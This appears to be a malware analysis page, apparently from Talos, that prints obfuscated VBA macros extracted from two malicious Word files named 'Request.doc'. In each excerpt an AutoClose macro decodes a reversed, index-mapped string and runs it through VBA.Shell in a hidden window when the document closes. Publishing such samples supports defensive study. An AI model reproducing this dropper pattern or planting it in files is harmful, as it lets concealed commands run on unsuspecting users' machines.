 Request.doc-4a1cc3bbbaa6a85a7d8ba4baf6849e60-915752840-vba.txt
morselling = vbNullString
For Each barbarian In depurating
hoistway = Application.Run("tabard", barbarian, prado)
If hoistway > -1 Then
morselling = kymatology(hoistway) + morselling
End If
Next
vintaging = StrReverse(morselling)
End Function
Public Function tabard(engastrimythic, seminary)
oncometric = 7625
fogramityator = -1
For Each geneses In seminary
If geneses = engastrimythic Then
oncometric = fogramityator
Exit For
End If
fogramityator = fogramityator + 1
Next
If oncometric = 7625 Then
oncometric = -1
End If
tabard = oncometric + 1
End Function
Sub AutoClose()
unhatchability = vintaging(depurating)
Application.Run "rooms", (unhatchability)
End Sub
Private Sub rooms(outroll)
spoilsman = 5011
tubehearted = True
While tubehearted
barkentine = spoilsman + 27733
If barkentine - spoilsman > 313 Then
twos = lemonlike + "ll"
Call VBA.Shell(outroll, vbNormalFocus - 1)
tubehearted = False
End If
Wend
End Sub
Request.doc-babf65d5bd491064e34b2ed1f2c6a750-916015517-vba.txt
hydrophyllium = vbNullString
For Each dishy In foramens
harpalinae = Application.Run("rauvolfia", dishy, farcically)
If harpalinae > -1 Then
hydrophyllium = morigerousness(harpalinae) + hydrophyllium
End If
Next
intestine = StrReverse(hydrophyllium)
End Function
Public Function rauvolfia(prophylactic, arculite)
oncogenicities = 7625
rarefyator = -1
For Each ephod In arculite
If ephod = prophylactic Then
oncogenicities = rarefyator
Exit For
End If
rarefyator = rarefyator + 1
Next
If oncogenicities = 7625 Then
oncogenicities = -1
End If
rauvolfia = oncogenicities + 1
End Function
Sub AutoClose()
insulator = intestine(foramens)
Application.Run "inbreaking", (insulator)
End Sub
Private Sub inbreaking(overprocess)
outblowing = 5011
electrowinnings = True
While electrowinnings
prerepublican = outblowing + 27733
If prerepublican - outblowing > 313 Then
sextodecimo = monistically + "ll"
Call VBA.Shell(overprocess, vbNormalFocus - 1)
electrowinnings = False
End If
Wend
End Sub
Talos